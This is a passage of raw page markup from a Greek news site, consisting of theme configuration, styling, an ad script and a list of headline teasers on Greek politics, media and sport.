text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "8";
block_tdi_91.found_posts = "11708";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1464";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" class="td-image-wrap " title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/08/bapostol-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές">Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap " title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/gratstsi-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία">Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ad%cf%87%cf%84%ce%b1-%ce%b1%cf%81%ce%ac%cf%87%ce%bd%ce%b7%cf%82-%cf%84%ce%bf-%ce%b1%ce%b9%cf%87%ce%bc%ce%b7%cf%81%cf%8c-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/karaxx-696x469.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ad%cf%87%cf%84%ce%b1-%ce%b1%cf%81%ce%ac%cf%87%ce%bd%ce%b7%cf%82-%cf%84%ce%bf-%ce%b1%ce%b9%cf%87%ce%bc%ce%b7%cf%81%cf%8c-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81/" rel="bookmark" title="«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού">«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" class="td-image-wrap " title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/eros.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!">Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/prototk.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι">Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/Teli.Mystakidi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ">Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-gpo-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84/" rel="bookmark" class="td-image-wrap " title="Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/04/dimoskogala-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-gpo-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84/" rel="bookmark" title="Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ">Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" class="td-image-wrap " title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyd-696x391.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!">Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_97 ">
<style scoped>.tdi_97{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99:before,.tdi_99:after{display:table}.tdi_99{margin-top:40px!important;margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important}.tdi_99 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><h3 class="td_block_wrap tdm_block_column_title_simplified tdi_102 td-pb-border-top td_block_template_1 tds-title-simplified tds-title-simplified-1 tdi_103 tdm-title tdm-title-md"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:20px!important}</style>
<style>.tds-title-simplified{margin:0;transform:translateZ(0)}.tds-title-simplified>.td-element-style{z-index:-1}body .tdi_103{text-align:left}.tdi_103{font-family:Open Sans!important;font-weight:700!important}</style>Newsroom</h3><div class="td_block_wrap td_flex_block_1 tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_104" >
<style>.tdi_104 .td-image-wrap{padding-bottom:60%}.tdi_104 .entry-thumb{background-position:center 52%}.tdi_104 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_104 .td-image-container,.ie11 .tdi_104 .td-image-container{flex:0 0 auto}.tdi_104 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_104 .td-module-meta-info,.ie11 .tdi_104 .td-module-meta-info{flex:1}body .tdi_104 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_104 .td-module-meta-info{display:flex;flex-direction:column;justify-content:initial;border-color:#eaeaea;background-color:#efefef}.tdi_104 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_104 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto;left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_104 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_104 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_104 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_104 .td-post-category{margin:0px 10px 0px 20px;background-color:#dd3333;font-family:Open Sans!important;font-size:12px!important;font-weight:700!important}.tdi_104 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Open Sans!important}.tdi_104 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_104 .td-read-more{display:none;margin:20px}.tdi_104 .td-author-date{display:inline}.tdi_104 .td-post-author-name{display:none}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:inline-block}.tdi_104 .entry-review-stars{display:none}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .td-module-meta-info,.tdi_104 .td-next-prev-wrap{text-align:left}.tdi_104 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_104 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_104 .entry-title{margin:20px;font-family:Open Sans!important;font-weight:700!important}.tdi_104 .td-block-title a,.tdi_104 .td-block-title span{font-family:Open Sans!important;font-weight:700!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-family:Open Sans!important;font-weight:700!important}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;order:1}.ie10 .tdi_104 .td-image-container,.ie11 .tdi_104 .td-image-container{flex:0 0 auto}.tdi_104 .td-module-container{flex-direction:column}.ie10 .tdi_104 .td-module-meta-info,.ie11 .tdi_104 .td-module-meta-info{flex:auto}.tdi_104 .td-module-meta-info{flex:1}.tdi_104 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","block_template_id":"td_block_template_4","mc1_el":"0","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","show_author":"none","cat_style":"","cat_bg":"#dd3333","mc1_title_tag":"h2","image_size":"td_1920x0","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_alignment":"52","image_height":"60","art_title":"20px","art_btn":"20px","modules_category_margin":"0px 10px 0px 20px","f_vid_title_font_weight":"","f_header_font_weight":"700","f_title_font_weight":"700","meta_bg":"#efefef","ajax_pagination":"load_more","meta_info_horiz":"content-horiz-left","meta_info_align":"initial","td_ajax_preloading":"preload","f_header_font_family":"438","f_title_font_family":"438","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_cat_font_size":"12","f_cat_font_weight":"700","f_meta_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow